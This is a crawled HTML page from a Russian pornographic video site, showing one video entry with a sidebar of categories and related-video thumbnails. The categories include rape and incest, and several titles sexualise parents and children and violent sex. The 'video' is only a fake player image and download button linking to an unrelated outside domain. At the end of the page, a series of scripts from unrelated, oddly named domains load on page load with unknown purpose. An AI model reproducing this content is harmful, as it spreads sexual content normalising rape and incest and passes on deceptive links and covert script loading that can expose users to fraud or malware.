

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebarus.ru/825-zhena-znaet-kak-pozdravit-ljubimogo-muzha.html
body_size: 5399
content:
<!DOCTYPE html>
<html lang="ru">
<head>


"<style>
.th-img img {
filter: blur(10px);
}
</style>"




<meta name="yandex-verification" content="48a5886dcfd8733d" />
<meta name="google-site-verification" content="G1U8iHz-9srHdHG-P9aIIVeCfJp-st5LtJqe-eVugx0" />
<meta charset="utf-8">
<title>Жена знает как поздравить любимого мужа</title>
<meta name="description" content="Порно Жена знает как поздравить любимого мужа смотреть онлайн">

<meta name="generator" content="Ебарус.ру смотреть порно в HD 720 и 1080 бесплатно. Красивое нежное порево на телефон по прямой ссылке.">
<meta property="og:site_name" content="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">
<meta property="og:type" content="article">
<meta property="og:title" content="Жена знает как поздравить любимого мужа">
<meta property="og:url" content="/825-zhena-znaet-kak-pozdravit-ljubimogo-muzha.html">
<meta property="og:image" content="/uploads/posts/2021-10/medium/1635584594_5053.jpg">
<meta property="og:description" content="5053">
<link rel="search" type="application/opensearchdescription+xml" href="/index.php?do=opensearch" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi">

<link rel="alternate" type="application/rss+xml" title="Ебарус русское порно видео смотреть онлайн бесплатно в хорошем качестве. Скачать порно ролики на мобильный телефон mp4 или avi" href="/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/666porno/style/styles.css?v=1" type="text/css" rel="stylesheet" />
<link href="/templates/666porno/style/engine.css" type="text/css" rel="stylesheet" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    </head>
<body>
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo" title="порно онлайн"><img src="/templates/666porno/images/logo.png" alt="смотреть порно видео бесплатно" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
<li><a href="/">Главная</a></li>
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<aside class="side">
<nav class="side-box side-nav">
<div class="side-bt">Категории порно</div>
<ul class="side-bc">
<li><a href="/porno2022/">2022</a><span>391</span></li><li><a href="/hd/">HD</a><span>970</span></li><li><a href="/anal/">Анал</a><span>252</span></li><li><a href="/bolshie-siski/">Большие сиськи</a><span>467</span></li><li><a href="/domashnee/">Домашнее</a><span>601</span></li><li><a href="/eblya/">Ебля</a><span>1163</span></li><li><a href="/gruppovoe/">Групповое</a><span>242</span></li><li><a href="/zhestkoe/">Жесткое</a><span>351</span></li><li><a href="/zrelyh/">Зрелые</a><span>147</span></li><li><a href="/iznasilovanie/">Изнасилования</a><span>165</span></li><li><a href="/incest/">Инцест</a><span>287</span></li><li><a href="/kasting/">Кастинг</a><span>39</span></li><li><a href="/minet/">Минет</a><span>1085</span></li><li><a href="/molodenkie/">Молодые</a><span>541</span></li><li><a href="/pickap/">Пикап</a><span>78</span></li><li><a href="/russkoe/">Русское</a><span>745</span></li><li><a href="/erotika/">Эротика</a><span>206</span></li>
</ul>
</nav>
<div class="side-box">
</div>
</aside>
<!-- END SIDE -->
<main class="main">




<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-in">
<div class="ftwo fx-row fx-middle">
<h1 class="fx-1">Жена знает как поздравить любимого мужа</h1>

</div>   
<div class="player-box"> 
<div class="video-box"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
    
    </div>
    </div>
    <div class="full-tags"><a href="/bolshie-siski/">Большие сиськи</a> / <a href="/domashnee/">Домашнее</a> / <a href="/eblya/">Ебля</a> / <a href="/minet/">Минет</a></div>

<div class="full-comms ignore-select" id="full-comms">
<div class="comms-title icon-l fx-row">
	<noindex><script type="text/javascript" src="/o__yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="vkontakte,facebook,twitter"></div>
</noindex>
</div>
</div>
</div>

<div class="rels-t">Похожее видео:</div>
<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/691-mama-sdaivaet-svoego-ljubimogo-syna.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-07/medium/1626156073_05082020-01.jpg" alt="Мама сдаивает своего любимого сына" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/691-mama-sdaivaet-svoego-ljubimogo-syna.html">Мама сдаивает своего любимого сына</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/627-zhena-znaet-kak-usmirit-muzha-v-jarosti.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-06/medium/1624338993_ffrt6.jpg" alt="Жена знает как усмирить мужа в ярости" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/627-zhena-znaet-kak-usmirit-muzha-v-jarosti.html">Жена знает как усмирить мужа в ярости</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/619-molodaja-telochka-podgotovilas-k-dnju-rozhdenija-ljubimogo.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-06/medium/1624257512_318525_h.jpg" alt="Молодая телочка подготовилась к дню рождения любимого" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/619-molodaja-telochka-podgotovilas-k-dnju-rozhdenija-ljubimogo.html">Молодая телочка подготовилась к дню рождения любимого</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/291-otdalas-krepkomu-otcu-ljubimogo-muzha.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-12/medium/1608627850_297406_h.jpg" alt="Отдалась крепкому отцу любимого мужа" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/291-otdalas-krepkomu-otcu-ljubimogo-muzha.html">Отдалась крепкому отцу любимого мужа</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/200-sosedka-znaet-chto-perec-zlobno-vyebet-i-vysushit.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-11/medium/1605440248_294825_h.jpg" alt="Соседка знает что перец злобно выебет и высушит" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/200-sosedka-znaet-chto-perec-zlobno-vyebet-i-vysushit.html">Соседка знает что перец злобно выебет и высушит</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/93-znaet-chto-hochet-pjanyj-otec.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-08/medium/1597397552_3339_moment.jpg" alt="Знает что хочет пьяный отец" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/93-znaet-chto-hochet-pjanyj-otec.html">Знает что хочет пьяный отец</a>
		</div>
	</div>
</div>
</div>

</article></div>
</div>





























</main>
<!-- END MAIN -->
</div>
<!-- END COLS -->
<footer class="footer">
<div class="ft-copyr">© 2019. Сайт для лиц старше 18 лет. Все модели в порно видео совершеннолетние. Все материалы из свободных источников </div>
    
<div class="ft-menu">
<a href="/">666porno</a> - смотрите дьявольски качественно порно видео онлайн бесплатно.
</div>
<div class="counter">
    <noindex>
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA3F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA3F").src="https://counter.yadro.ru/hit?t14.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>        
        <!--/LiveInternet-->
        
        
</noindex>

    </div>
</footer>
<!-- END FOOTER -->
</div>
</div>
<!-- END WRAP -->
<!--noindex


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

-->  
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/templates/666porno/js/libs.js?v=1.001"></script>
<script>
<!--
var dle_root       ='/';
var dle_admin      = '';
var dle_login_hash ='724293777d036c419292272263d31efd599d4ffc';
var dle_group      = 5;
var dle_skin       ='666porno';
var dle_wysiwyg    ='1';
var quick_wysiwyg  ='1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     ='Быстрое редактирование';
var menu_full      ='Полное редактирование';
var menu_profile   ='Просмотр профиля';
var menu_send      ='Отправить сообщение';
var menu_uedit     ='Админцентр';
var dle_info       ='Информация';
var dle_confirm    ='Подтверждение';
var dle_prompt     ='Ввод информации';
var dle_req_field  ='Заполните все необходимые поля';
var dle_del_agree  ='Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree ='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  ='Укажите текст Вашей жалобы для администрации:';
var dle_big_text   ='Выделен слишком большой участок текста.';
var dle_orfo_title ='Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     ='Отправить';
var dle_p_send_ok  ='Уведомление успешно отправлено';
var dle_save_ok    ='Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title='Ответ на комментарий';
var dle_tree_comm  ='0';
var dle_del_news   ='Удалить статью';
var dle_sub_agree  ='Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
<!--popad-->

    <!--end-->
 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>


    <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>
<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


</body>
</html>